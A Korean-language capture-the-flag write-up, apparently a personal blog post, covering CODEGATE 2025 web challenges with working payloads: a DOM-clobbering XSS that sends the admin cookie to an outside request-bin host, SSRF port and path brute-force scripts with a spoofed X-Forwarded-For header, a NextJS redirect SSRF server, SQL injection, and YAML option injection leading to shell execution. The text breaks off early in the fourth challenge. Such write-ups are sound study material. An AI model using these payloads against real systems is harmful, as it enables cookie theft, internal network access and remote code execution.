이번 codegate 2025 general 부분으로 나가서 본선진출권을 어찌어찌 따냈다...
다만 팀원 분들의 캐리로 순위권에 든거라.. 아직 실력이 부족하다는걸 많이 느낀 대회였다.
웹 문제가 개인적으로 빡셌다 생각하긴 하는데 뭐 여튼 어김없이 롸업을 써보겠다.
1. Masquerade (41 solved)
최다 솔버가 나온 문제이다.
솔직히 다른 ctf에서 나오면 솔버가 이렇게 많지는 않을거 같은데 코게여서 그런거 같다;;
먼저 flag는 report기능의 어드민 쿠키에 있으므로 xss문제이다.
로그인을 하고 들어가면 role을 변경할 수 있는 창과 post를 올릴 수 있는 창이 나온다.
코드를 확인하면 postGaurd에 의해 hasPerm이 true여야 write를 할 수 있다.
router.post('/write', postGuard, (req, res) => {
    const { title, content } = req.body;

    if (!title || !content) return res.status(400).json({ message: "Please fill title and content." });
    // In the actual code, a SPECIAL filter is prepared for here.
    // if (content.match(filterRegex)) return res.status(403).json({ message: "Hacking Detected!" });

    const post = addPost(req.user, req.body);

    res.json({ message: "Post Saved.", post });
});const postGuard = (req, res, next) => {
if (!req.user.hasPerm) return res.status(403).json({ message: 'Forbidden.' });
next();
};hasPerm은 admin기능에서 바꿀 수 있었다.
router.post('/user/perm', (req, res) => {
    const { uuid, value } = req.body;

    const user = getUser(uuid);

    if (!user) return res.status(404).json({ message: "User Not Found." });
    if (typeof (value) !== "boolean") return res.status(401).json({ message: "Invalid Permission Status. Please use boolean." });

    setPerm(uuid, value)

    res.json({ message: "User Permission Changed." })
});그러면은 무조건 admin을 따야하는데 문제는 admin과 inspector의 경우에 role을 막고 있었다.
const role_list = ["ADMIN", "MEMBER", "INSPECTOR", "DEV", "BANNED"];

function checkRole(role) {
    const regex = /^(ADMIN|INSPECTOR)$/i;
    return regex.test(role);
}

const setRole = (uuid, input) => {
    const user = getUser(uuid);

    if (checkRole(input)) return false;
    if (!role_list.includes(input.toUpperCase())) return false;

    users.set(uuid, { ...user, role: input.toUpperCase() });

    const updated = getUser(uuid);

    const payload = { uuid, ...updated }

    delete payload.password;

    const token = generateToken(payload);

    return token;
};여기선 약간의 트릭을 써야 한다.
checkRole일때는 문자 그대로 체크하지만 이후 role에 넣을 때는 uppercase를 하고 있다.
즉, uppercase를 했을때 제대로 들어가는 유니코드를 넣으면은 우회가 가능하다.
https://gosecure.github.io/unicode-pentester-cheatsheet/
Characters that byͥte
gosecure.github.io
여기서 해당 유니코드들을 찾을 수 있는데 나는 admin과 inspector 두개에 들어가 있는 i를 우회하기 위해 ı (U+0131) 을 사용했다.
admın 으로 넣어주면 regex test할때는 통과하고 role에 넣어질때는 ADMIN으로 들어가진다.

이후 perm을 true로 만들어주고 재로그인 하면은 post가 작성이 된다.
그리고 post의 content에서 xss가 터지긴 하지만 문제는 csp가 걸려있다.

app.use((req, res, next) => {
    const nonce = crypto.randomBytes(16).toString('hex');

    res.setHeader("X-Frame-Options", "deny");

    if (req.path.startsWith('/admin')) {
        res.setHeader("Content-Security-Policy", `default-src 'self'; script-src 'self' 'unsafe-inline'`);
    } else {
        res.setHeader("Content-Security-Policy", `default-src 'self'; script-src 'nonce-${nonce}'`);
    }

    res.locals.nonce = nonce;

    next();
});그나마 할 수 있는건 script에서 window.conf.deleteUrl이런식으로 사용하고 있기에 dom cloberring이 가능하다는 점이다.

또한 report에서도 admin이 자동으로 #delete를 누르게 되어있기에 쉽게 트리거가 가능하다.
const viewUrl = async (post_id) => {
    const token = generateToken({ uuid: "codegate2025{test_flag}", role: "ADMIN", hasPerm: true })

    const cookies = [{ "name": "jwt", "value": token, "domain": "localhost" }];

    const browser = await puppeteer.launch({
        executablePath: '/usr/bin/chromium',
        args: ["--no-sandbox"]
    });

    let result = true;

    try {
        await browser.setCookie(...cookies);

        const page = await browser.newPage();

        await page.goto(`http://localhost:3000/post/${post_id}`, { timeout: 3000, waitUntil: "domcontentloaded" });

        await delay(1000);

        const button = await page.$('#delete');
        await button.click();

        await delay(1000);
    } catch (error) {
        console.error("An Error occurred:", error);
        result = false;
    } finally {
        await browser.close();
    }

    return result;
};그러면 다시 시나리오를 짤 수 있다.
현재 csp가 /admin일 경우에는 unsafe-inline이 가능하니 location.href로 /admin으로 옮긴 다음 거기서 터뜨려주면 된다.
그래서 /admin에 xss포인트가 있나 하고 봐줬는데 /admin/test에 괴랄한 js를 발견할 수 있었다.

뭐 대충 저런게 있어서 지피티한테 해독해달라 했다.
<script>
  // 1) HTML 요소 가져오기
  //    예: <div id="post_title">, <div id="post_content">, <div id="error_div">
  const post_title    = document.getElementById("post_title");
  const post_content  = document.getElementById("post_content");
  const error_div     = document.getElementById("error_div"); // 실제 사용 여부는 코드 내에 따라 다름

  // 2) URLSearchParams로 ?title=...&content=... 가져오기
  const urlSearch = new URLSearchParams(location.search);
  const title     = urlSearch.get("title");
  const content   = urlSearch.get("content");

  // 3) title, content가 없으면 안내 문구, 있으면 DOMPurify로 sanitize 후 출력
  if (!title && !content) {
    post_content.innerHTML = "타이틀이나 내용 파라미터가 없습니다.";
  } else {
    try {
      // DOMPurify 사용 (XSS 방지 목적)
      post_title.innerHTML   = DOMPurify.sanitize(title);
      post_content.innerHTML = DOMPurify.sanitize(content);
    } catch (e) {
      // 만약 DOMPurify에서 에러 발생 시, 그냥 raw 텍스트로 넣음
      post_title.innerHTML   = title;
      post_content.innerHTML = content;
    }
  }
</script>해독 결과 저렇게 DOMPurify로 sanitize하고 있었고 dompurify도 최신 버전이라 우회가 힘든 상황이었다.
그러나 script를 잘보면은
<script src="../js/purify.min.js"></script>요런 부분을 볼 수 있는데
../ 이렇게 하기 때문에 /admin/이런식으로 해주면은 purify가 안불러와지면서 catch문으로 들어갈 수 있다. (rpo기법)
이걸 사용해 /admin/에서 title과 content에 내 서버로 cookie불러와주는 코드를 넣으면 된다.
그리고 마지막에 최종 exploit을 하려 했으나
router.post('/write', postGuard, (req, res) => {
    const { title, content } = req.body;

    if (!title || !content) return res.status(400).json({ message: "Please fill title and content." });
    // In the actual code, a SPECIAL filter is prepared for here.
    // if (content.match(filterRegex)) return res.status(403).json({ message: "Hacking Detected!" });

    const post = addPost(req.user, req.body);

    res.json({ message: "Post Saved.", post });
});해당 주석 부분의 필터링이 실제로 있었기에 hacking detected!가 떴다.
// 시도한 payload
<a id="conf" name="deleteUrl" href="/admin/test/?title=&content=<img%20src=x%20onerror=location.href='https://tekeosl.request.dreamhack.games/'+document.cookie>">그래서 여러번의 시험 결과 띄어쓰기를 거르는걸 확인할 수 있었고 띄어쓰기는 /로 우회해줬다.
// 최종 payload
<a/id="conf"/name="deleteUrl"/href="/admin/test/?title=&content=<img%20src=x%20onerror=location.href='https://wqascrt.request.dreamhack.games/'%2bdocument.cookie>">
2. Hide and Seek (31 Solved)
얜 internal 코드가 비공개기도 하고 지금 서버가 닫혀있어서 간단히만 쓰겠다...
처음 접속하면 뭐 어찌저찌해서 url을 입력하는 창이 나온다.
해당 url창에서 SSRF를 할 수 있는데 이걸로 internal server를 돌아다니는 것이다.
다만, internal server의 주소는 있는데 port는 비공개이므로 port 먼저 찾아줘야 한다.
version: '3.7'

services:
  external:
    build:
      context: ./external
    restart: always
    ports:
      - "3000:3000"
    networks:
      prob_network:
        ipv4_address: 192.168.200.100

  internal-server:
    build:
      context: ./internal/server
    restart: always
    depends_on:
      - internal-db
    networks:
      prob_network:
        ipv4_address: 192.168.200.120

  internal-db:
    build:
      context: ./internal/db
    restart: always
    networks:
      prob_network:
        ipv4_address: 192.168.200.130

networks:
  prob_network:
    driver: bridge
    ipam:
      config:
        - subnet: 192.168.200.0/24
해당 url에 200응답이면 Sended!라고 뜨고 아니면 failed라고 뜨니 이걸 사용해줘야 한다.
그리고 한번 요청 보내면 10분동안 block 당하는데 이건 x-forwarded-for 헤더를 조작해서 계속 보낼 수 있다.
const ip =
        req.headers.get("x-forwarded-for")?.split(",")[0]?.trim() ||
        "unknown";

    if (ip === "unknown") {
        return NextResponse.json({ error: "Unable to get client IP." }, { status: 400 });
    }

    if (blockedIPs.has(ip)) {
        return NextResponse.json({ error: "This IP cannot be used yet. Please Try again later." }, { status: 403 });
    }

    try {
        const response = await fetch(`${body.url}?date=${Date()}&message=Congratulation! you found button!`, {
            method: "GET",
            redirect: "manual",
        });

        if (!response.ok) {
            console.log(response);
            return NextResponse.json({ error: `Failed to fetch the URL. Status: ${response.status}` }, { status: 500 });
        }

        blockedIPs.add(ip);
        setTimeout(() => blockedIPs.delete(ip), 10 * 60 * 1000);

        console.log(`IP ${ip} Blocked`);

return NextResponse.json({ message: "Sended!" }, { status: 200 });그리고 아래 코드로 포트 찾아줬다.
import requests
import tqdm
import string
import random

URL = "http://43.203.168.235:3000"

for i in tqdm.tqdm(range(0, 10000)):
    r = requests.post(f'{URL}/api/reset-game', headers={"x-forwarded-for":"hwqrehq2ww3"},json={"url":f"http://192.168.200.120:{i}"})
    if "fetch failed" not in r.text:
        print(r.text)
print(i)저거 돌려보면 808포트인게 나오고 이후 dirb wordlist를 따와서 dirb도 돌려줬다.
import requests
import tqdm
import string
import random

URL = "http://43.203.168.235:3000"

dummy= "qwerfsdc"
with open('common.txt', 'r', encoding='utf-8') as f:
    for line in tqdm.tqdm(f):
        line = line.strip()  # 개행 문자 제거
        r = requests.post(f'{URL}/api/reset-game', headers={"x-forwarded-for":dummy},json={"url":f"http://192.168.200.120:808/{line}"})
        if r.status_code == 200:
            print(line)
dummy += "a"돌려보면은 /login과 /archive를 찾을 수 있었다.
이후엔 뭐 별 소득이 없었는데 서버가 NextJS인걸 보고 찾아보니 아래와 같은 문서를 발견할 수 있었다.
https://www.assetnote.io/resources/research/digging-for-ssrf-in-nextjs-apps
Digging for SSRF in NextJS apps
At Assetnote, we encounter sites running NextJS extremely often; in this blog post we will detail some common misconfigurations we find in NextJS websites, along with a vulnerability we found in the framework.
www.assetnote.io
대충 요약하면 NextJS에서 redirect할 때 서버가 리다이렉션 결과를 서버 측에서 갖고오고 반환한다는 점이다.
서버 측이라고 해도 저 글을 보면 대충 host헤더나 origin 헤더의 서버를 참조한다.
그리고 먼저 HEAD 요청을 수행하고 해당 HEAD요청의 응답에서 Content-Type 헤더가 text/x-component를 반환하면 동일한 URL에 Get을 요청한다.
이걸 사용해서 url에 get요청 할 시에 원하는 곳으로 redirect시키면 서버의 내용을 볼 수 있을 것이다. (SSRF)
그리고 리다이렉션을 시키기 위해선 요청 헤더의 Next-Action을 정하면 되는데 해당 값은 다른 요청에서 302요청의 next-action헤더를 따오면 된다.
위의 방법을 위해선 먼저 HEAD요청과 GET요청을 받을 서버를 지정해줘야 한다.
코드는 아래 url의 poc를 이요했다.
https://ctftime.org/writeup/39359
CTFtime.org / UIUCTF 2024 / Log Action / Writeup
# Log Action I keep trying to log in, but it's not working :'( ## Writeup The version of **NextJS** is **14.1.0**. This version is vulnerable to [CVE-2024-34351](https://github.com/azu/nextjs-CVE-2024-34351.git). So we can create a **TypeScript** server th
ctftime.org
Deno.serve((request: Request) => {
    console.log("Request received: " + JSON.stringify({
        url: request.url,
        method: request.method,
        headers: Array.from(request.headers.entries()),
    }));
    // Head - 'Content-Type', 'text/x-component');
    if (request.method === 'HEAD') {
        return new Response(null, {
            headers: {
                'Content-Type': 'text/x-component',
            },
        });
    }
    // Get - redirect to http://backend/flag.txt
    if (request.method === 'GET') {
        return new Response(null, {
            status: 302,
            headers: {
                Location: 'http://192.168.200.120:808/login',
            },
        });
    }
});그 후 아래와 같이 요청하면 303 see other가 뜨면서 login페이지를 볼 수 있다.
HTTP/1.1 303 See Other
Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
Cache-Control: s-maxage=1, stale-while-revalidate
x-action-revalidated: [[],0,0]
x-action-redirect: /hide-and-seek
accept-ranges: bytes
content-type: text/html; charset=UTF-8
date: Sat, 29 Mar 2025 08:57:33 GMT
etag: W/"3ce-195df5ed4cf"
last-modified: Sat, 29 Mar 2025 00:48:08 GMT
X-Powered-By: Next.js
x-nextjs-cache: HIT
Connection: keep-alive
Keep-Alive: timeout=5
Content-Length: 974

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login Page</title>
</head>

<body>
    <h1>Login</h1>

    <!-- Just legacy code. But still work. -->
    <!-- Test Account: guest / guest -->

    <!-- <form action="/login" method="get">
        <input name="key" type="hidden" value="392cc52f7a5418299a5eb22065bd1e5967c25341">
        <label for="name">Username</label>
        <input name="username" type="text"><br>
        <label for="name">Password</label>
        <input name="password" type="text"><br>
        <button type="submit">Login</button>
    </form> -->

    <form action="/login" method="post">
        <label for="name">Username</label>
        <input name="username" type="text"><br>
        <label for="name">Password</label>
        <input name="password" type="text"><br>
        <button type="submit">Login</button>
    </form>

</body>

</html>이다음은 post요청을 보내야 하는데 post요청은 요청헤더에 post-path를 추가하면 된다.
body값은 쿼리로 날렸더니 제대로 작동했다.
post-path: login?key=392cc52f7a5418299a5eb22065bd1e5967c25341&username=guest&password=guest이러면 admin password가 flag라고 뜨는데 여기서부턴 sqli로 admin password를 찾을 수 있었다.
{"message":"Welcome! admin, Flag is your password."}post-path: login?key=392cc52f7a5418299a5eb22065bd1e5967c25341&username='union+select+passpasswordwoorrd,2+from+users+limit+1,1%23&password=1
"Welcome! codegate2025{83ef613335c8534f61d83efcff6c2e18be19743069730d77bf8fb9b18f79bfb9}3. Cha's Point (6 solved)
개인적으로 대회 막바지에 분석을 다 끝내놓고 이상한데에 꽂혀 못풀었던... 참 아쉬운 문제이다.

처음 로그인을 하고 들어가면 configuration을 set하는 부분이 있다.
그리고 title을 아무거나 치고 들어가면은 기본 markdown slide를 하나 볼 수 있다.

해당 markdown은 reveal-md 라는 module로 기능이 되는데 일단 요정도로 보고 소스코드를 보면은 다음과 같다.
router.post('/edit/add/config', (req, res) => {
	const { title, theme, highlightTheme } = req.body;
	if (
		typeof title !== 'string' ||
		typeof theme !== 'string' ||
		typeof highlightTheme !== 'string'
	) {
		return res.json({ status: 'error' });
	}
	return res.json({
		status: set_config(req.session.userid, title, theme, highlightTheme)
			? 'success'
			: 'error'
	});
});일단 config를 set하는 코드는 다음과 같고 set_config함수는 util.js에 정의되어 있다.
const encode = text => {
	try {
		return encodeURI(text.replace(/"/g, ''));
	} catch {
		return text;
	}
};


const TEMPLATE = `---
title: "{TITLE}"
theme: {THEME}
highlightTheme: {HIGHLIGHT}
---`;

const set_config = (uuid, title, theme, highlightTheme) => {
	const userDir = path.join(UPLOAD_DIR, uuid);
	const requiredFolders = ['config', 'slide'];
	if (!fs.existsSync(userDir)) {
		fs.mkdirSync(userDir, { recursive: true });
	}
	requiredFolders.forEach(folder => {
		const folderPath = path.join(userDir, folder);
		if (!fs.existsSync(folderPath)) {
			fs.mkdirSync(folderPath);
		}
	});
	const configPath = path.join(userDir, 'config', 'config.md');
	try {
		const content = TEMPLATE.replace('{TITLE}', encode(title))
			.replace('{THEME}', encode(theme))
			.replace('{HIGHLIGHT}', encode(highlightTheme));
		fs.writeFileSync(configPath, content);
	} catch {}
	return fs.existsSync(configPath);
};TEMPLATE에 title, theme, highlight를 작성하고 그걸 user 폴더의 config.md에 저장한다.
이후 이 md 파일을 아래 코드로 rendering 시킨다.
async function getRevealMd() {
	if (!revealmd) {
		revealmd = await import('reveal-md/lib/render.js');
	}
	return revealmd;
}

router.get('/render', async (req, res) => {
	try {
		const userId = req.session.userid;
		const configPath = path.join(UPLOAD_DIR, userId, 'config', 'config.md');

		if (!fs.existsSync(configPath)) {
			return res.redirect('/');
		}

		const slidePath = path.join(UPLOAD_DIR, userId, 'slide', 'default.md');
		const useTemplate = !fs.existsSync(slidePath);

		const configData = fs.readFileSync(configPath, 'utf8').toString();
		let data = configData;
		if (useTemplate) {
			data += default_template;
		} else {
			data += fs.readFileSync(slidePath, 'utf8').toString();
		}

		const { render } = await getRevealMd();
		const rendered = await render(data);
		return res.send(rendered);
	} catch (e) {
		return res.status(500).send(e);
	}
});여기서 취약한건 딱히? 없어보이지만 reveal md의 render함수에서 취약점이 터진다.
reveal-md의 render.js는 github에 찾아볼 수 있다.
https://github.com/webpro/reveal-md/blob/6.1.4/lib/render.js
reveal-md/lib/render.js at 6.1.4 · webpro/reveal-md
reveal.js on steroids! Get beautiful reveal.js presentations from any Markdown file - webpro/reveal-md
github.com
해당 코드를 좀 분석하면 parseYamlFrontMatter을 통해 yamlOptionss를 추출한다.
예를 들어, 현재 config.md 기본 파일은 아래와 같이 되어있는데
---
title: example_title
theme: black
highlightTheme: zenburn
---이거를 뭐 options.title = example_tile, options.theme=black 이런식으로 파싱한다.
원래였다면 prototype 쪽으로 하면 좋겠지만 title이나 theme같은게 string인지 확인하는 구문이 있었다.
그래서 render.js에서 options에 쓸만한게 있나하고 봤더니

요런 코드를 발견했다.
뭔가 매우 수상해보여서 찾아보니 options.preprocesser의 파일을 실행시키는 코드임을 확인했고
preprocessor에다가 악성 코드를 추가한 파일위치를 넘겨주면 끝이었다.
그러나 문제는 우리가 작성할 수 있는 건 고작 md파일이나 css파일이었고 해당 코드는 .md나 .css를 인지 못하고 .js만 인식 가능했다.
그러면 남은 방법은 기본 모듈 js파일을 쓰는 것이다.
뭐 여러 방법이 있겠지만 제일 쓸만했던건 node_modules/cross-spawn/index.js 파일이었고 해당 위치를 preprocesser 옵션으로 넣어주면 됐다.
하지만 여기서 또 문제가 발생한다.
현재, title이나 theme, highlight에 넣는 문구들을 encodeURI로 encode를 하고 있는데 preprocesser를 지정하기 위해선 띄어쓰기가 필요했다.
ex) title: "dummy\" preprocesser:\"node_modules/cross-spawn/index.js\""
const encode = text => {
	try {
		return encodeURI(text.replace(/"/g, ''));
	} catch {
		return text;
	}
};때문에 encodeURI를 또 우회해야 하는데 encodeURI에서 오류가 나면 catch구문으로 들어가는 걸 볼 수 있다.
해당 부분을 encodeURI malformed url error 이렇게 검색해봤더니
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Errors/Malformed_URI
URIError: malformed URI sequence - JavaScript | MDN
The JavaScript exception "malformed URI sequence" occurs when URI encoding or decoding wasn't successful.
developer.mozilla.org
해당 레퍼런스를 발견할 수 있었고 레퍼런스에 나와있는 것 처럼 악성 유니코드 문자열을 던져주면 된다.
{
    "title":"\uD800\u0022 preprocessor: \u0022node_modules/cross-spawn/index.js",
    "theme":"black",
    "highlightTheme":"zenburn"
}이렇게 던져주고 md 파일을 render했더니 아래와 같은 에러가 나왔다.
{"errno":-36,"code":"ENAMETOOLONG","syscall":"spawn"}즉 spawn은 제대로 실행 되었다.
이젠 spawn에 알맞은 인자를 주면 되는데
https://nodejs.org/api/child_process.html#child_processspawncommand-args-options
Child process | Node.js v23.10.0 Documentation
Child process# Source Code: lib/child_process.js The node:child_process module provides the ability to spawn subprocesses in a manner that is similar, but not identical, to popen(3). This capability is primarily provided by the child_process.spawn() functi
nodejs.org
해당 문서를 보면은 spawn options에 shell을 통해 /bin/sh을 불러올 수 있었다.
{
    "title":"\uD800\u0022 shell: \u0022/bin/sh\u0022 preprocessor: \u0022node_modules/cross-spawn/index.js",
    "theme":"black",
    "highlightTheme":"zenburn"
}
그러면 /bin/sh이 불러와지고 해당 /bin/sh로 실행시키려면 /view/render에서 configData를 붙이고 있는데
해당 부분이 /bin/sh -c {configData} 이렇게 들어가진다. (몇번의 뻘짓으로 찾음)
그래서 configData에 touch /tmp/pwned 이런거 넣어보면 실행되는걸 볼 수 있고
/readflag > /tmp/a 이렇게 하려 했으나
const FILTER = /\'|`|\.\.|\.\/|#|%|&|\?|<|>|\(|\)|script|onerror|src|\n/i;

app.use((req, res, next) => {
	if (req.method === 'POST') {
		for (const key in req.body) {
			if (req.body[key] && typeof req.body[key] !== 'string') {
				return res.status(401).send('Invalid Data');
			}
			if (FILTER.exec(req.body[key])) {
				req.body[key] = encode(req.body[key], { mode: 'extensive' });
			}
		}
	}
	next();
});app.js의 FILTER에 걸려서 인코딩이 되는걸 확인할 수 있었고 이를 우회하기 위해
/readflag | tee /tmp/a 이렇게 해주었다.
그러면 /tmp/a를 또 읽어와야 하는데 이건 언인텐인거 같긴 하지만 /view 부분에서 lfi가 터지므로 해당 부분을 사용해 읽어오면 된다.
router.get('/:file', (req, res) => {
	const requestedFile = req.params.file;
	const highlightStylesPath = path.resolve(
		require.resolve('highlight.js'),
		'..',
		'..',
		'styles',
		requestedFile
	);
	const highlightBase16Path = path.resolve(
		require.resolve('highlight.js'),
		'..',
		'..',
		'styles',
		'base16',
		requestedFile
	);
	const revealThemePath = path.join(
		path.dirname(require.resolve('reveal.js')),
		'..',
		'dist',
		'theme',
		requestedFile
	);

	if (fs.existsSync(highlightStylesPath)) {
		return res.sendFile(highlightStylesPath);
	} else if (fs.existsSync(highlightBase16Path)) {
		return res.sendFile(highlightBase16Path);
	} else {
		return res.sendFile(revealThemePath);
	}
});
최종 exploit은 다음과 같다.
1. 악성 md file 옵션 setting

2. 명령어 넣기


3. lfi 로 /tmp 폴더의 flag파일 읽기

뭐 실제로 이거 말고 다른 풀이가 엄청 많긴 했다.
사실 뒤에 헛수고한게 뭐냐면... 아래와 같은 코드가 있었는데
router.get('/render/PDF', async (req, res) => {
	const conn = new DB();
	const userId = req.query.uuid;
	const option = req.query.option ? req.query.option : {};
	const outputFileName = !/'|;|&|\|"|\$|\s/.test(req.query.outputFileName)
		? req.query.outputFileName
		: 'output.pdf';

	if (
		req.ip !== '::ffff:127.0.0.1' &&
		req.ip !== '::1' &&
		req.ip !== '127.0.0.1'
	) {
		return res.status(403).send('Not Allowed Ip');
}와 이건 무조건 SSRF다 하고 심지어 fetch하는 기능 있고 option도 간단히 넣을 수 있어서 죽어라 이거만 파다가 나중에 디코 보니깐 절대안뚫리는 페이크였다고 한다..... 젠좡
4. backoffice (3 solved)
PHP+Laravel로 짜여진 웹사이트이다.
코드를 보면은 매우매우 많아서 어지럽긴 한데 일단 처음 들어가면은 회원가입을 해야한다.

그러나 그냥 가입하려하면 failed가 뜨는데 이유는 코드에서 정확한 형식을 요구하고 있기 때문이다.
